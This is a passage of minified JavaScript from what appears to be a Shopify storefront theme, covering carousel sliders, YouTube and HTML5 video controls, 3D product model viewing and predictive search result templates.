entListener("focusout",this.eventHandlers.focusOut,!0),this.container.addEventListener("blur",this.eventHandlers.blur,!0),this.buttons&&this.buttons.forEach(function(e2){e2.addEventListener("click",this.eventHandlers.clickButton)}.bind(this)),this.pause&&this.pause.addEventListener("click",this.eventHandlers.onClickPause),this.indicators.forEach(function(e2){e2.childNodes.forEach(function(e3){e3.firstElementChild.addEventListener("click",this.eventHandlers.onClickIndicator),e3.firstElementChild.addEventListener("keydown",this.eventHandlers.onKeydownIndicator)},this)},this),this.options.type==="slide"&&(this.eventHandlers.debounceResizeSlideIn=theme.Helpers.debounce(function(){this.sliderItemWidthTotal=0,this._setupSlideType(!0)}.bind(this),50),window.addEventListener("resize",this.eventHandlers.debounceResizeSlideIn),this.options.canUseTouchEvents&&this.options.slidesToScroll<this.slides.length&&this._setupTouchEvents())},_setupTouchEvents:function(){this.touchEvents=new theme.TouchEvents(this.sliderTrack,{start:function(){this._onTouchStart()}.bind(this),move:function(e2,t2,i2){this._onTouchMove(e2,t2,i2)}.bind(this),end:function(e2,t2,i2){this._onTouchEnd(e2,t2,i2)}.bind(this)})},_setupSlideType:function(i2){this.sliderItemWidth=Math.floor(this.sliderContainer.offsetWidth/this.options.slidesToShow),this.sliderTranslateXMove=this.sliderItemWidth*this.options.slidesToScroll,i2||this.sliderContainer.classList.add(t.sliderInitialized),this.slides.forEach(function(t2,i3){var s2=t2.querySelector(e.sliderItemLink);t2.style.width=this.sliderItemWidth+"px",t2.setAttribute("aria-hidden",!0),t2.setAttribute("tabindex",-1),this.sliderItemWidthTotal=this.sliderItemWidthTotal+t2.offsetWidth,s2&&s2.setAttribute("tabindex",-1),i3<this.options.slidesToShow&&(t2.setAttribute("aria-hidden",!1),t2.classList.add(this.options.slideActiveClass),s2&&s2.setAttribute("tabindex",0))},this),this.sliderTrack.style.width=Math.floor(this.sliderItemWidthTotal)+"px",this.sliderTrack.style.transform="translateX(-0px)",this.buttons.length&&(this.buttons[0].setAttribute("aria-disabled",!0),this.buttons[1].removeAttribute("aria-disabled")),this.indicators.length&&this._setActiveIndicator(0)},_onTouchStart:function(){this.touchStartPosition=this._getTranslateXPosition()},_onTouchMove:function(e2,t2,i2){Shopify.designMode&&(e2.clientX<=80||e2.clientX>=window.innerWidth-80)?e2.target.dispatchEvent(new MouseEvent("mouseup",{bubbles:!0,cancelable:!0})):t2!=="left"&&t2!=="right"||(this.touchMovePosition=this.touchStartPosition+i2.xPosition,this.sliderTrack.style.transform="translateX("+this.touchMovePosition+"px")},_onTouchEnd:function(e2,t2,i2){var s2=0;if(Object.keys(i2).length!==0){var n=t2==="left"?"next":"";t2==="left"?s2=this._isNextTranslateXLast(this.touchStartPosition)?this.touchStartPosition:this.touchStartPosition-this.sliderTranslateXMove:(s2=this.touchStartPosition+this.sliderTranslateXMove,this._isNextTranslateXFirst(this.touchStartPosition)&&(s2=0)),this.slideIndex=this._getNextSlideIndex(n),this.sliderTrack.style.transition="transform 500ms ease 0s",this.sliderTrack.style.transform="translateX("+s2+"px",window.setTimeout(function(){this.sliderTrack.style.transition=""}.bind(this),500),this._verifyFirstLastSlideTranslateX(s2),this._postTransitionEnd()}},_onClickButton:function(e2){if(!(e2.detail>1)){var t2=e2.currentTarget,s2=t2.hasAttribute(i);this.options.type==="slide"&&t2.getAttribute("aria-disabled")==="true"||(this.options.autoplay&&this.isAutoPlaying&&this.stopAutoplay(),s2?this.nextSlide():this.previousSlide())}},_onClickIndicator:function(e2){e2.preventDefault(),e2.target.classList.contains(t.indicatorActive)||(this.options.autoplay&&this.isAutoPlaying&&this.stopAutoplay(),this.slideIndex=Number(e2.target.dataset.slideNumber),this.goToSlideByIndex(this.slideIndex))},goToSlideByIndex:function(e2){if(this._setPosition(e2),this.options.type==="slide"&&this.sliderTrack){this.sliderTrack.style.transition="transform 500ms ease 0s";var t2=e2*this.slides[0].offsetWidth;this.sliderTrack.style.transform="translateX(-"+t2+"px)",this.options.slidesToShow>1&&(this._verifyFirstLastSlideTranslateX(t2),this.buttons.length&&this._disableArrows(),this._setupMultipleActiveSlide(e2,e2+(this.options.slidesToShow-1)))}},_onKeydownIndicator:function(e2){e2.keyCode===slate.utils.keyboardKeys.ENTER&&(this._onClickIndicator(e2),this.slider.focus())},_onClickPause:function(e2){e2.currentTarget.classList.contains(t.isPaused)?(e2.currentTarget.classList.remove(t.isPaused),this.startAutoplay()):(e2.currentTarget.classList.add(t.isPaused),this.stopAutoplay())},_onFocus:function(){this.container.addEventListener("keyup",this.eventHandlers.keyUp)},_onFocusIn:function(){this.slider.hasAttribute("aria-live")||(this.options.autoplay&&this.isAutoPlaying&&this.stopAutoplay(),this.slider.setAttribute("aria-live","polite"))},_onBlur:function(){this.container.removeEventListener("keyup",this.eventHandlers.keyUp)},_onFocusOut:function(){this.slider.removeAttribute("aria-live"),setTimeout(function(){document.activeElement.closest("#"+this.slider.getAttribute("id"))||!this.options.autoplay||this.isAutoPlaying||this.pause.classList.contains(t.isPaused)||this.startAutoplay()}.bind(this),this.timeout)},_onKeyUp:function(e2){switch(e2.keyCode){case slate.utils.keyboardKeys.LEFTARROW:if(!this.options.canUseKeyboardArrows||this.options.type==="slide"&&this.isFirstSlide)return;this.previousSlide();break;case slate.utils.keyboardKeys.RIGHTARROW:if(!this.options.canUseKeyboardArrows||this.options.type==="slide"&&this.isLastSlide)return;this.nextSlide();break;case slate.utils.keyboardKeys.ESCAPE:this.slider.blur()}},_move:function(e2){if(this.options.type==="slide")this.slideIndex=this._getNextSlideIndex(e2),this._moveSlideshow(e2);else{var t2=this._getNextSlideIndex(e2);this._setPosition(t2)}},_moveSlideshow:function(e2){this.direction=e2;var t2=0,i2=this._getTranslateXPosition(),s2=this._getActiveSlidesIndex(),n=Math.min.apply(Math,s2),r=Math.max.apply(Math,s2);this.nextMinIndex=e2==="next"?n+this.options.slidesToShow:n-this.options.slidesToShow,this.nextMaxIndex=e2==="next"?r+this.options.slidesToShow:n-1,this.sliderTrack.style.transition="transform 500ms ease 0s",e2==="next"?(t2=i2-this.sliderTranslateXMove,this.sliderTrack.style.transform="translateX("+t2+"px)"):(t2=i2+this.sliderTranslateXMove,this.sliderTrack.style.transform="translateX("+t2+"px)"),this._verifyFirstLastSlideTranslateX(t2),this._postTransitionEnd(),this._setupMultipleActiveSlide(this.nextMinIndex,this.nextMaxIndex)},_setPosition:function(e2){this.slideIndex=e2,this.indicators.length&&this._setActiveIndicator(e2),this._setupActiveSlide(e2),this.options.autoplay&&this.isAutoPlaying&&this.startAutoplay(),this.container.dispatchEvent(new CustomEvent("slider_slide_changed",{detail:e2}))},_setupActiveSlide:function(e2){this.slides.forEach(function(e3){e3.setAttribute("aria-hidden",!0),e3.classList.remove(this.options.slideActiveClass)},this),this.slides[e2].setAttribute("aria-hidden",!1),this.slides[e2].classList.add(this.options.slideActiveClass)},_setupMultipleActiveSlide:function(t2,i2){this.slides.forEach(function(s2){var n=Number(s2.getAttribute("data-slider-slide-index")),r=s2.querySelector(e.sliderItemLink);s2.setAttribute("aria-hidden",!0),s2.classList.remove(this.options.slideActiveClass),r&&r.setAttribute("tabindex",-1),n>=t2&&n<=i2&&(s2.setAttribute("aria-hidden",!1),s2.classList.add(this.options.slideActiveClass),r&&r.setAttribute("tabindex",0))},this)},_setActiveIndicator:function(e2){this.indicators.forEach(function(i2){var s2=i2.querySelector("."+t.indicatorActive),n=i2.childNodes[e2];s2&&(s2.setAttribute("aria-selected",!1),s2.classList.remove(t.indicatorActive),s2.firstElementChild.removeAttribute("aria-current")),n.classList.add(t.indicatorActive),n.setAttribute("aria-selected",!0),n.firstElementChild.setAttribute("aria-current",!0)},this)},setSlideshowHeight:function(){var e2=this.sliderContainer.getAttribute("data-min-aspect-ratio");this.sliderContainer.style.height=document.documentElement.offsetWidth/e2+"px"},_getNextSlideIndex:function(e2){var t2=e2==="next"?1:-1;if(e2==="next"){if(this.slideIndex===this.lastSlide)return this.options.type==="slide"?this.lastSlide:0}else if(!this.slideIndex)return this.options.type==="slide"?0:this.lastSlide;return this.slideIndex+t2},_getActiveSlidesIndex:function(){return this.slides.filter(function(e2){if(e2.classList.contains(this.options.slideActiveClass))return e2},this).map(function(e2){return Number(e2.getAttribute("data-slider-slide-index"))})},_disableArrows:function(){if(this.buttons.length!==0){var e2=this.buttons[0],t2=this.buttons[1];this.isFirstSlide?e2.setAttribute("aria-disabled",!0):e2.removeAttribute("aria-disabled"),this.isLastSlide?t2.setAttribute("aria-disabled",!0):t2.removeAttribute("aria-disabled")}},_verifyFirstLastSlideTranslateX:function(e2){this._isNextTranslateXFirst(e2)?this.isFirstSlide=!0:this.isFirstSlide=!1,this._isNextTranslateXLast(e2)?this.isLastSlide=!0:this.isLastSlide=!1},_getTranslateXPosition:function(){return Number(this.sliderTrack.style.transform.match(/(-?[0-9]+)/g)[0])},_isNextTranslateXFirst:function(e2){return e2===0},_isNextTranslateXLast:function(e2){return Math.abs(e2)+this.sliderTranslateXMove>=this.sliderItemWidthTotal},_postTransitionEnd:function(){this.buttons.length&&this._disableArrows(),this.indicators.length&&this._setActiveIndicator(this.slideIndex)}}),s}(),theme.Video=function(){var e=!1,t=!1,i=!1,s=!1,n={},r=[],o={ratio:16/9,scrollAnimationDuration:400,playerVars:{iv_load_policy:3,modestbranding:1,autoplay:0,controls:0,wmode:"opaque",branding:0,autohide:0,rel:0},events:{onReady:function(e2){e2.target.setPlaybackQuality("hd1080");var t2=y(e2),i2=e2.target.getVideoData().title;p(),document.getElementById(t2.id).setAttribute("tabindex","-1"),S(),s2=t2.videoWrapper,n2=i2,r2=s2.querySelectorAll(c.playVideoBtn),o2=s2.querySelector(c.closeVideoBtn),l2=s2.querySelector(c.pauseVideoBtn),d2=o2.querySelector(c.fallbackText),h2=l2.querySelector(c.pauseVideoStop).querySelector(c.fallbackText),m2=l2.querySelector(c.pauseVideoResume).querySelector(c.fallbackText),r2.forEach(function(e3){var t3=e3.querySelector(c.fallbackText);t3.textContent=t3.textContent.replace("[video_title]",n2)}),d2.textContent=d2.textContent.replace("[video_title]",n2),h2.textContent=h2.textContent.replace("[video_title]",n2),m2.textContent=m2.textContent.replace("[video_title]",n2),t2.type==="background"&&(e2.target.mute(),u(t2.id));var s2,n2,r2,o2,l2,d2,h2,m2;t2.videoWrapper.classList.add(a.loaded)},onStateChange:function(t2){var i2=y(t2);switch(i2.status!=="background"||L()||e||t2.data!==YT.PlayerState.PLAYING&&t2.data!==YT.PlayerState.BUFFERING||(h(!0),e=!0,i2.videoWrapper.classList.remove(a.loading)),t2.data){case YT.PlayerState.ENDED:(function(e2){switch(e2.type){case"background":r[e2.id].seekTo(0);break;case"image_with_play":f(e2.id),g(e2.id,!1)}})(i2);break;case YT.PlayerState.PAUSED:setTimeout(function(){t2.target.getPlayerState()===YT.PlayerState.PAUSED&&v(i2)},200)}}}},a={playing:"video-is-playing",paused:"video-is-paused",loading:"video-is-loading",loaded:"video-is-loaded",backgroundVideoWrapper:"video-background-wrapper",videoWithImage:"video--image_with_play",backgroundVideo:"video--background",userPaused:"is-paused",supportsAutoplay:"autoplay",supportsNoAutoplay:"no-autoplay",wrapperMinHeight:"video-section-wrapper--min-height"},c={section:".video-section",videoWrapper:".video-section-wrapper",playVideoBtn:".video-control__play",closeVideoBtn:".video-control__close-wrapper",pauseVideoBtn:".video__pause",pauseVideoStop:".video__pause-stop",pauseVideoResume:".video__pause-resume",fallbackText:".icon__fallback-text"};function l(e2){(t||i)&&e2&&typeof r[e2].playVideo=="function"&&u(e2)}function d(e2){r[e2]&&typeof r[e2].pauseVideo=="function"&&r[e2].pauseVideo()}function u(t2,s2){var o2=n[t2],c2=r[t2],l2=o2.videoWrapper;if(i)m(o2);else{if(s2||e)return l2.classList.remove(a.loading),m(o2),void c2.playVideo();c2.playVideo()}}function h(t2){var s2=t2?a.supportsAutoplay:a.supportsNoAutoplay;document.documentElement.classList.remove(a.supportsAutoplay,a.supportsNoAutoplay),document.documentElement.classList.add(s2),t2||(i=!0),e=!0}function p(){t||(L()&&(i=!0),i&&h(!1),t=!0)}function m(e2){var t2=e2.videoWrapper,i2=t2.querySelector(c.pauseVideoBtn);t2.classList.remove(a.loading),i2.classList.contains(a.userPaused)&&i2.classList.remove(a.userPaused),e2.status!=="background"&&(document.getElementById(e2.id).setAttribute("tabindex","0"),e2.type==="image_with_play"&&(t2.classList.remove(a.paused),t2.classList.add(a.playing)),setTimeout(function(){t2.querySelector(c.closeVideoBtn).focus()},o.scrollAnimationDuration))}function v(e2){var t2=e2.videoWrapper;e2.type==="image_with_play"&&(e2.status==="closed"?t2.classList.remove(a.paused):t2.classList.add(a.paused)),t2.classList.remove(a.playing)}function f(e2){var t2=n[e2],i2=t2.videoWrapper;switch(document.getElementById(t2.id).setAttribute("tabindex","-1"),t2.status="closed",t2.type){case"image_with_play":r[e2].stopVideo(),v(t2);break;case"background":r[e2].mute(),function(e3){var t3=document.getElementById(e3);t3.classList.remove(a.videoWithImage),t3.classList.add(a.backgroundVideo),n[e3].videoWrapper.classList.add(a.backgroundVideoWrapper),n[e3].status="background",w(t3)}(e2)}i2.classList.remove(a.paused,a.playing)}function y(e2){var t2=e2.target.getIframe().id;return n[t2]}function g(e2,t2){var i2=n[e2],s2=i2.videoWrapper.getBoundingClientRect().top+window.pageYOffset,r2=i2.videoWrapper.querySelector(c.playVideoBtn),l2=0,d2=0;if(L()&&i2.videoWrapper.parentElement.classList.toggle("page-width",!t2),t2){if(d2=L()?window.innerWidth/o.ratio:i2.videoWrapper.offsetWidth/o.ratio,l2=(window.innerHeight-d2)/2,i2.videoWrapper.style.height=i2.videoWrapper.getBoundingClientRect().height+"px",i2.videoWrapper.classList.remove(a.wrapperMinHeight),i2.videoWrapper.style.height=d2+"px",!L()||!Shopify.designMode){var u2=document.documentElement.style.scrollBehavior;document.documentElement.style.scrollBehavior="smooth",window.scrollTo({top:s2-l2}),document.documentElement.style.scrollBehavior=u2}}else{d2=L()?i2.videoWrapper.dataset.mobileHeight:i2.videoWrapper.dataset.desktopHeight,i2.videoWrapper.style.height=d2+"px",setTimeout(function(){i2.videoWrapper.classList.add(a.wrapperMinHeight)},600);var h2=window.scrollX,p2=window.scrollY;r2.focus(),window.scrollTo(h2,p2)}}function b(e2){var t2=n[e2];switch(t2.videoWrapper.classList.add(a.loading),t2.videoWrapper.style.height=t2.videoWrapper.offsetHeight+"px",t2.status="open",t2.type){case"image_with_play":u(e2,!0);break;case"background":(function(e3){var t3=document.getElementById(e3);t3.classList.remove(a.backgroundVideo),t3.classList.add(a.videoWithImage),setTimeout(function(){document.getElementById(e3).style.cssText=null},600),n[e3].videoWrapper.classList.remove(a.backgroundVideoWrapper),n[e3].videoWrapper.classList.add(a.playing),n[e3].status="open"})(e2),r[e2].unMute(),u(e2,!0)}g(e2,!0),document.addEventListener("keydown",_)}var _=function(e2){var t2=document.activeElement.dataset.controls;e2.keyCode===slate.utils.keyboardKeys.ESCAPE&&t2&&(f(t2),g(t2,!1))};function S(){document.querySelectorAll("."+a.backgroundVideo).forEach(function(e2){w(e2)})}function w(e2){if(s)if(L())e2.style.cssText=null;else{var t2=e2.closest(c.videoWrapper),i2=t2.clientWidth,n2=e2.clientWidth,r2=t2.dataset.desktopHeight;if(i2/o.ratio<r2){var l2="width: "+(n2=Math.ceil(r2*o.ratio))+"px; height: "+r2+"px; left: "+(i2-n2)/2+"px; top: 0;";e2.style.cssText=l2}else{var d2="width: "+i2+"px; height: "+(r2=Math.ceil(i2/o.ratio))+"px; top: "+(r2-r2)/2+"px; left: 0;";e2.style.cssText=d2}theme.Helpers.prepareTransition(e2),t2.classList.add(a.loaded)}}function L(){return window.innerWidth<theme.breakpoints.medium}var E=theme.Helpers.debounce(function(){if(s){var e2,t2=window.innerHeight===screen.height;if(S(),L()){for(e2 in n)n.hasOwnProperty(e2)&&(n[e2].videoWrapper.classList.contains(a.playing)&&(t2||(d(e2),v(n[e2]))),n[e2].videoWrapper.style.height=document.documentElement.clientWidth/o.ratio+"px");h(!1)}else for(e2 in h(!0),n)n[e2].videoWrapper.querySelectorAll("."+a.videoWithImage).length||(r[e2].playVideo(),m(n[e2]))}},200),T=theme.Helpers.debounce(function(){if(s){for(var e2 in n)if(n.hasOwnProperty(e2)){var t2=n[e2].videoWrapper,i2=t2.getBoundingClientRect().top+window.pageYOffset+.75*t2.offsetHeight<window.pageYOffset||t2.getBoundingClientRect().top+window.pageYOffset+.25*t2.offsetHeight>window.pageYOffset+window.innerHeight;if(t2.classList.contains(a.playing)){if(!i2)return;f(e2),g(e2,!1)}}}},50);function C(){var e2=document.querySelectorAll(c.playVideoBtn),t2=document.querySelectorAll(c.closeVideoBtn),i2=document.querySelectorAll(c.pauseVideoBtn);e2.forEach(function(e3){e3.addEventListener("click",function(e4){b(e4.currentTarget.dataset.controls)})}),t2.forEach(function(e3){e3.addEventListener("click",function(e4){var t3=e4.currentTarget.dataset.controls;e4.currentTarget.blur(),f(t3),g(t3,!1)})}),i2.forEach(function(e3){e3.addEventListener("click",function(e4){(function(e5){var t3=n[e5].videoWrapper.querySelector(c.pauseVideoBtn),i3=t3.classList.contains(a.userPaused);i3?(t3.classList.remove(a.userPaused),l(e5)):(t3.classList.add(a.userPaused),d(e5)),t3.setAttribute("aria-pressed",!i3)})(e4.currentTarget.dataset.controls)})}),window.addEventListener("resize",E),window.addEventListener("scroll",T)}function A(e2){var t2=Object.assign(o,n[e2]);t2.playerVars.controls=t2.controls,r[e2]=new YT.Player(e2,t2)}return{init:function(e2){if(e2){if(n[e2.id]={id:e2.id,videoId:e2.dataset.id,type:e2.dataset.type,status:e2.dataset.type==="image_with_play"?"closed":"background",video:e2,videoWrapper:e2.closest(c.videoWrapper),section:e2.closest(c.section),controls:e2.dataset.type==="background"?0:1},!s){var t2=document.createElement("script");t2.src="https://www.youtube.com/iframe_api";var i2=document.getElementsByTagName("script")[0];i2.parentNode.insertBefore(t2,i2)}p()}},editorLoadVideo:function(e2){s&&(A(e2),C())},loadVideos:function(){for(var e2 in n)n.hasOwnProperty(e2)&&A(e2);C(),s=!0},playVideo:l,pauseVideo:d,removeEvents:function(){document.removeEventListener("keydown",_),window.removeEventListener("resize",E),window.removeEventListener("scroll",T)}}}(),theme.ProductVideo=function(){var e={},t={html5:"html5",youtube:"youtube"},i={productMediaWrapper:"[data-product-single-media-wrapper]"},s={enableVideoLooping:"enable-video-looping",videoId:"video-id"};function n(i2){i2?function(){for(var i3 in e)if(e.hasOwnProperty(i3)){var s2=e[i3];if(s2.nativeVideo)continue;s2.host===t.html5&&(s2.element.setAttribute("controls","controls"),s2.nativeVideo=!0)}}():a(t.html5)}function r(){window.YT.Player&&a(t.youtube)}function o(e2){return e2.tagName==="VIDEO"?t.html5:e2.tagName==="IFRAME"&&/^(https?:\/\/)?(www\.)?(youtube\.com|youtube-nocookie\.com|youtu\.?be)\/.+$/.test(e2.src)?t.youtube:null}function a(t2){for(var i2 in e)if(e.hasOwnProperty(i2)){var s2=e[i2];s2.host===t2&&s2.ready()}}return{init:function(a2,c){if(a2){var l=a2.querySelector("iframe, video");if(l){var d=a2.getAttribute("data-media-id");switch(e[d]={mediaId:d,sectionId:c,host:o(l),container:a2,element:l,ready:function(){(function(e2){if(!e2.player){var n2=e2.container.closest(i.productMediaWrapper),r2=n2.getAttribute("data-"+s.enableVideoLooping);switch(e2.host){case t.html5:e2.player=new Shopify.Plyr(e2.element,{loop:{active:r2}});break;case t.youtube:var o2=n2.getAttribute("data-"+s.videoId);e2.player=new YT.Player(e2.element,{videoId:o2,events:{onStateChange:function(e3){e3.data===0&&r2&&e3.target.seekTo(0)}}})}var a3=function(){e2.player&&(e2.host===t.html5&&e2.player.pause(),e2.host===t.youtube&&e2.player.pauseVideo&&e2.player.pauseVideo())};n2.addEventListener("mediaHidden",a3),n2.addEventListener("xrLaunch",a3),n2.addEventListener("mediaVisible",function(){theme.Helpers.isTouch()||e2.player&&(e2.host===t.html5&&e2.player.play(),e2.host===t.youtube&&e2.player.playVideo&&e2.player.playVideo())})}})(this)}},e[d].host){case t.html5:window.Shopify.loadFeatures([{name:"video-ui",version:"1.0",onLoad:n}]),theme.LibraryLoader.load("plyrShopifyStyles");break;case t.youtube:theme.LibraryLoader.load("youtubeSdk",r)}}}},hosts:t,loadVideos:a,removeSectionVideos:function(t2){for(var i2 in e)if(e.hasOwnProperty(i2)){var s2=e[i2];s2.sectionId===t2&&(s2.player&&s2.player.destroy(),delete e[i2])}}}}(),theme.ProductModel=function(){var e={},t={},i={},s={mediaGroup:"[data-product-single-media-group]",xrButton:"[data-shopify-xr]"};function n(t2){if(!t2)if(window.ShopifyXR){for(var i2 in e)if(e.hasOwnProperty(i2)){var s2=e[i2];if(s2.loaded)continue;var r2=document.querySelector("#ModelJson-"+i2);window.ShopifyXR.addModels(JSON.parse(r2.innerHTML)),s2.loaded=!0}window.ShopifyXR.setupXRElements()}else document.addEventListener("shopify_xr_initialized",function(){n()})}function r(e2){if(!e2){for(var i2 in t)if(t.hasOwnProperty(i2)){var s2=t[i2];s2.modelViewerUi||(s2.modelViewerUi=new Shopify.ModelViewerUI(s2.element)),o(s2)}}}function o(e2){var t2=i[e2.sectionId];e2.container.addEventListener("mediaVisible",function(){t2.element.setAttribute("data-shopify-model3d-id",e2.modelId),theme.Helpers.isTouch()||e2.modelViewerUi.play()}),e2.container.addEventListener("mediaHidden",function(){t2.element.setAttribute("data-shopify-model3d-id",t2.defaultId),e2.modelViewerUi.pause()}),e2.container.addEventListener("xrLaunch",function(){e2.modelViewerUi.pause()})}return{init:function(o2,a){e[a]={loaded:!1},o2.forEach(function(e2,n2){var r2=e2.getAttribute("data-media-id"),o3=e2.querySelector("model-viewer"),c=o3.getAttribute("data-model-id");if(n2===0){var l=e2.closest(s.mediaGroup).querySelector(s.xrButton);i[a]={element:l,defaultId:c}}t[r2]={modelId:c,sectionId:a,container:e2,element:o3}}),window.Shopify.loadFeatures([{name:"shopify-xr",version:"1.0",onLoad:n},{name:"model-viewer-ui",version:"1.0",onLoad:r}]),theme.LibraryLoader.load("modelViewerUiStyles")},removeSectionModels:function(i2){for(var s2 in t)t.hasOwnProperty(s2)&&t[s2].sectionId===i2&&(t[s2].modelViewerUi.destroy(),delete t[s2]);delete e[i2]}}}(),window.theme=window.theme||{},theme.FormStatus=function(){var e={statusMessage:"[data-form-status]"};return{init:function(){document.querySelectorAll(e.statusMessage).forEach(function(e2){e2.setAttribute("tabindex",-1),e2.focus(),e2.addEventListener("blur",function(e3){e3.target.removeAttribute("tabindex")},{once:!0})})}}}(),theme.Hero=function(){var e={indexSectionFlush:"index-section--flush"},t={heroFixedWidthContent:".hero-fixed-width__content",heroFixedWidthImage:".hero-fixed-width__image"};return function(i,s){var n=document.querySelector(i).getAttribute("data-layout"),r=document.querySelector("#shopify-section-"+s),o=r.querySelector(t.heroFixedWidthContent),a=r.querySelector(t.heroFixedWidthImage);function c(){var e2,t2;o&&(e2=o.offsetHeight+50),a&&(t2=a.offsetHeight),e2>t2&&(a.style.minHeight=e2+"px")}n==="fixed_width"&&(r.classList.remove(e.indexSectionFlush),c(),window.addEventListener("resize",function(){theme.Helpers.debounce(function(){c()},50)}))}}(),window.theme=window.theme||{},theme.SearchResultsTemplate=function(){function e(e2,t2){return e2.length===0?"":['<div class="predictive-search-title">','<h3 id="predictive-search" class="predictive-search-title__content">'+theme.strings.products+"</h3>",'<span class="predictive-search-title__loading-spinner">'+(t2?'<span class= "icon-predictive-search-spinner" ></span >':"")+"</span>","</div>"].join("")}function t(e2){return['<button type="submit" class="predictive-search-view-all__button" tabindex="-1">',theme.strings.searchFor+'<span class="predictive-search-view-all__query"> &ldquo;'+(t2=e2,t2.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;"))+"&rdquo;</span>","</button>"].join("");var t2}function i(e2,i2){var r2=e2.length;return['<ul id="predictive-search-results" class="predictive-search__list" role="listbox" aria-labelledby="predictive-search">',e2.map(function(e3,t2){return function(e4,t3,i3){return['<li id="search-result-'+t3+'" class="predictive-search-item" role="option" data-search-result>','<a class="predictive-search-item__link" href="'+e4.url+'" tabindex="-1">','<div class="predictive-search__column predictive-search__column--image" data-image-loading-animation>',s(e4),"</div>",'<div class="predictive-search__column predictive-search__column--content '+(h()?"":"predictive-search__column--center")+'">','<span class="predictive-search-item__title">','<span class="predictive-search-item__title-text">'+e4.title+"</span>","</span>"+(h()?n(e4):""),'<span class="visually-hidden">, </span>','<span class="visually-hidden">'+p(t3+1,i3)+"</span>","</div>","</a>","</li>"].join("")}(function(e4){return{url:(e4.variants.length>0?e4.variants[0]:e4).url,image:c(e4),title:e4.title,vendor:e4.vendor||"",price:theme.Currency.formatMoney(e4.price_min,theme.moneyFormat),compareAtPrice:theme.Currency.formatMoney(e4.compare_at_price_min,theme.moneyFormat),available:e4.available,isOnSale:l(e4),isPriceVaries:d(e4),isCompareVaries:u(e4)}}(e3),t2,r2)}).join(""),'<li id="search-all" class="predictive-search-view-all" role="option" data-search-result>'+t(i2)+"</li>","</ul>"].join("")}function s(e2){return e2.image===null?"":'<img class="predictive-search-item__image lazyload" src="'+e2.image.url+'" data-src="'+e2.image.url+'" data-image alt="'+e2.image.alt+'" />'}function n(e2){return['<dl class="predictive-search-item__details price'+(e2.isOnSale?" price--on-sale":"")+(e2.available?"":" price--sold-out")+(!e2.isPriceVaries&&e2.isCompareVaries?" price--compare-price-hidden":"")+'">','<div class="predictive-search-item__detail">',a(e2),"</div>",'<div class="predictive-search-item__detail predictive-search-item__detail--inline">'+r(e2),"</div>","</dl>"].join("")}function r(e2){if(!theme.settings.predictiveSearchShowPrice)return"";var t2='<div class="price__regular">'+function(e3){return["<dt>",'<span class="visually-hidden">'+theme.strings.regularPrice+"</span>","</dt>","<dd>",'<span class="predictive-search-item__price">'+(e3.isPriceVaries?theme.strings.fromLowestPrice.replace("[price]",e3.price):e3.price)+"</span>","</dd>"].join("")}(e2)+"</div>",i2='<div class="price__sale">'+function(e3){return["<dt>",'<span class="visually-hidden">'+theme.strings.salePrice+"</span>","</dt>","<dd>",'<span class="predictive-search-item__price predictive-search-item__price--sale">'+(e3.isPriceVaries?theme.strings.fromLowestPrice.replace("[price]",e3.price):e3.price)+"</span>","</dd>",'<div class="price__compare">'+o(e3)+"</div>"].join("")}(e2)+"</div>";return'<span class="visually-hidden">, </span><div class="price__pricing-group">'+(e2.isOnSale?i2:t2)+"</div>"}function o(e2){return["<dt>",'<span class="visually-hidden">'+theme.strings.regularPrice+"</span> ","</dt>","<dd>",'<span class="predictive-search-item__price predictive-search-item__price--compare">'+e2.compareAtPrice+"</span>","</dd>"].join("")}function a(e2){return theme.settings.predictiveSearchShowVendor&&e2.vendor!==""?["<dt>",'<span class="visually-hidden">'+theme.strings.vendor+"</span>","</dt>",'<dd class="predictive-search-item__vendor">'+e2.vendor+"</dd>"].join(""):""}function c(e2){var t2,i2;return e2.variants.length>0&&e2.variants[0].image!==null?i2=e2.variants[0].featured_image:e2.image?i2=e2.featured_image:t2=null,t2!==null&&(t2={url:theme.Images.getSizedImageUrl(i2.url,"100x"),alt:i2.alt}),t2}function l(e2){return e2.compare_at_price_min!==null&&parseInt(e2.compare_at_price_min,10)>parseInt(e2.price_min,10)}function d(e2){return e2.price_max!==e2.price_min}function u(e2){return e2.compare_at_price_max!==e2.compare_at_price_min}function h(){return[theme.settings.predictiveSearchShowPrice,theme.settings.predictiveSearchShowVendor].reduce(function(e2,t2){return e2+(t2?1:0)},0)}function p(e2,t2){return theme.strings.number_of_results.replace("[result_number]",e2).replace("[results_count]",t2)}return function(t2){var s2=t2.products||[],n2=t2.isLoading,r2=t2.searchQuery||"";return n2&&s2.length===0?['<div class="predictive-search">','<div class="predictive-search-loading">','<span class="visually-hidden">'+theme.strings.loading+"</span>",'<span class="predictive-search-loading__icon">','<span class="icon-predictive-search-spinner"></span>',"</span>","</div>","</div>"].join(""):function(t3,s3,n3){return['<div class="predictive-search">',e(t3,s3),i(t3,n3),"</div>"].join("")}(s2,n2,r2)}}(),window.theme=window.theme||{},function(){function e(e2){return e2.products.length===1?theme.strings.one_result_found:theme.strings.number_of_results_found.replace("[results_count]",e2.products.length)}function t(){return theme.strings.loading}function i(){return JSON.parse(document.getElementById("shopify-features").textContent).predictiveSearch&&window.theme.settings.predictiveSearchEnabled}function s(e2,t2){t2.addEventListener("click",function(e3,t3){e3.value.trim().length===0&&(t3!==void 0&&t3.preventDefault(),e3.focus())}.bind(this,e2))}window.theme.SearchPage=function(){var i2,n={searchReset:"[data-search-page-predictive-search-clear]",searchInput:"[data-search-page-predictive-search-input]",searchSubmit:"[data-search-page-predictive-search-submit]",searchResults:'[data-predictive-search-mount="default"]'},r=document.querySelector(n.searchInput),o=document.querySelector(n.searchSubmit);return{init:function(a){i2=new window.Shopify.theme.PredictiveSearchComponent({selectors:{input:n.searchInput,reset:n.searchReset,result:n.searchResults},resultTemplateFct:window.theme.SearchResultsTemplate,numberOfResultsTemplateFct:e,loadingResultsMessageTemplateFct:t,onOpen:function(e2){if(!a.isTabletAndUp){var t2=r.getBoundingClientRect(),i3=document.body.offsetHeight-t2.bottom-50;e2.result.style.maxHeight=i3+"px"}},onBeforeDestroy:function(e2){e2.result.style.maxHeight=""}}),s(r,o)},unload:function(){i2&&(i2.destroy(),i2=null)}}}(),window.theme.SearchHeader=function(){var i2,n={searchInput:"[data-predictive-search-drawer-input]",searchResults:'[data-predictive-search-mount="drawer"]',searchFormContainer:"[data-search-form-container]",searchSubmit:"[data-search-form-submit]"},r=document.querySelector(n.searchInput),o=document.querySelector(n.searchSubmit);return{init:function(a){i2=new 